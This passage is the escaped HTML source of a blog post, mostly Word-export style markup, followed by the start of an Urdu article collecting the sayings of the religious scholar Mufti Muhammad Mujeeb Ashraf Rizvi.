\u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:10.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:115%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Arial;\n\tmso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1bs3NUEX4NKxYf96CF7e32TtS0kiNBmg_9dBu0Cw-APxyvdEaeNED6EO0BH_dJ9WyVtZmIX-TfzlqWQ1R5Rp-iRyr2Ur1UzdVzs6_Oi1QgQ8KeYe9AFWekDbQxPBA2uC0SZAH3LrGegE\/s1600\/1599892415167.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1bs3NUEX4NKxYf96CF7e32TtS0kiNBmg_9dBu0Cw-APxyvdEaeNED6EO0BH_dJ9WyVtZmIX-TfzlqWQ1R5Rp-iRyr2Ur1UzdVzs6_Oi1QgQ8KeYe9AFWekDbQxPBA2uC0SZAH3LrGegE\/s1600\/1599892415167.jpg\" width=\"320\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003Eاشرف الفقہاء کے حکیمانہ اقوالِ زرّین\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #1f497d; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 18.0pt; line-height: 150%; mso-themecolor: text2;\"\u003Eترتیب و پیش کش : مصفّا میمونہ بنت ڈاکٹرمشاہدرضوی\u003C\/span\u003E\u003Cspan style=\"color: #1f497d; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 18.0pt; line-height: 150%; mso-themecolor: text2;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحضوراشرف الفقہاء\nمفتی محمدمجیب اشرف رضوی برکاتی رحمۃ اللہ علیہ کی ذات بڑی عظیم تھی آپ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eایک بافیض اورمخلص بزرگ تھے ،آپ اسلاف کے پیکر\nتھے آپ کی مجلس میں خواہ و ہ عام ہو یا خالص علمی گفتگو اور رشد و ہدایت کی باتیں\nہی ہوا کرتی تھیں ،آپ کی باتیں ایسی دل پذیر ہوا کرتی تھیں کہ سننے والا براہ راست\nاپنے دل کی دنیا میں انقلاب برپا ہوتے محسوس کرتا تھا۔ آپ کی نصیحتوں سے نہ جانے کتنوں\nکی زندگیوں میں اصلاح ہوئی اور نہ جانے کتنے گمراہوں کو ہدایت کی روشنی ملی ۔اگران\nملفوظاتِ حسنہ اور اقوالِ زرّین کوجمع کیا جائے تو ایک ضخیم کتاب تیار ہوسکتی ہے یہاں\nحضرت اشرف الفقہاء کے خطبات اور ان کی مختلف تصانیف کی مدد سے ان کے چند اقوال ِ زرّین\nپیش کیے جارہے ہیں ۔ انھیں بہ غور پڑھیں اور ان پر عمل کرنے کی کوشش کریں ، اللہ کریم\nحضرت کے درجات کو بلند تر فرمائے،اور ہمیں ان کے فیضان سے مالامال فرمائے، آمین\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n!\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E٭حسنِ اخلاق مومن کا زیور ہے اور حسنِ نیت اعمالِ حسنہ کی اساس ہے جس\nنے ان دونوں کو پالیا وہ کامیاب ہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 16.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" 